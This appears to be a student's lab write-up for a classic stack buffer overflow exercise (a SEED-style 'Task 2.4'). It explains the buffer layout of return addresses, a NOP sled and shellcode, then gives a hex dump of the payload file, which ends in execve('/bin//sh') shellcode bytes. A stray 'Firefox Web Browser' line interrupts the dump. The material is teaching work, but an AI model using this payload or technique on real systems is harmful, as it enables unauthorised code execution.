 Explanation for Task 2.4
→ In my Implementation of exploit.c, I used a helper
function that I found from online Research to help
find the appropriate Address for Writing
→ This function, get_sp(void) looked for
the instructions "movel %esp, %eax"
which was known to be near the desired
memory location
→ On my machine, the memory location
that ended up working was 0xbfffea68 + 200
→ At the end of buffer Construction, my buffer
resembled the following Construction
Buffer write direction
Low
mem
Adress
(top)
Return Addresses
some
no-ops
Shell Code
high mem
address
(bottom)
Memory read direction
→ This buffer was written to Badfile and Resembled the following..
00000010: 30eb ffbf 30eb ffbf 30eb ffbf 30eb ffbf 0...0...0...0...
00000020: 30eb ffbf 30eb ffbf 9090 9090 9090 9090 0...0...........
00000030: 9090 9090 9090 9090 9090 9090 9090 9090 ................
00000040: 9090 9090 9090 9090 9090 9090 9090 9090 ................
00000050: 9090 9090 9090 9090 9090 9090 9090 9090 ................
00000060: 9090 9090 9090 9090 9090 9090 9090 9090 ................
00000070: 9090 9090 9090 9090 9090 9090 9090 9090 ................
00000080: 9090 9090 9090 9090 9090 9090 9090 9090 ................
00000090: 9090 9090 9090 9090 9090 9090 9090 9090 ................
000000a0: 9090 9090 9090 9090 9090 9090 9090 9090 ................
000000b0: 9090 9090 9090 9090 9090 9090 9090 9090 ................
000000c0: 9090 9090 9090 9090 9090 9090 9090 9090 ................
000000d0: 9090 9090 9090 9090 9090 9090 9090 9090 ................
000000e0: 9090 9090 9090 9090 9090 9090 9090 9090 ................
000000f0: 9090 9090 9090 9090 9090 9090 9090 9090 ................
00000100: 9090 9090 9090 9090 9090 9090 9090 9090 ................
Firefox Web Browser
9090 9090 9090 9090 9090 9090 9090 ................
00000120: 9090 9090 9090 9090 9090 9090 9090 9090 ................
00000130: 9090 9090 9090 9090 9090 9090 9090 9090 ................
00000140: 9090 9090 9090 9090 9090 9090 9090 9090 ................
00000150: 9090 9090 9090 9090 9090 9090 9090 9090 ................
00000160: 9090 9090 9090 9090 9090 9090 9090 9090 ................
00000170: 9090 9090 9090 9090 9090 9090 9090 9090 ................
00000180: 9090 9090 9090 9090 9090 9090 9090 9090 ................
00000190: 9090 9090 9090 9090 9090 9090 9090 9090 ................
000001a0: 9090 9090 9090 9090 9090 9090 9090 9090 ................
000001b0: 9090 9090 9090 9090 9090 9090 9090 9090 ................
000001c0: 9090 9090 9090 9090 9090 9090 9090 9090 ................
000001d0: 9090 9090 9090 9090 9090 9090 9090 9090 ................
000001e0: 9090 9090 9090 9090 9090 9090 31c0 5068 ............1.Ph
000001f0: 2f2f 7368 682f 6269 6e89 e350 5389 e199 //shh/bin..PS...
00000200: b00b cd80 00 .....
[09/24/19]seed@VM:~/Desktop$
→ Return
Addresses
No-op
Sled
Shellcode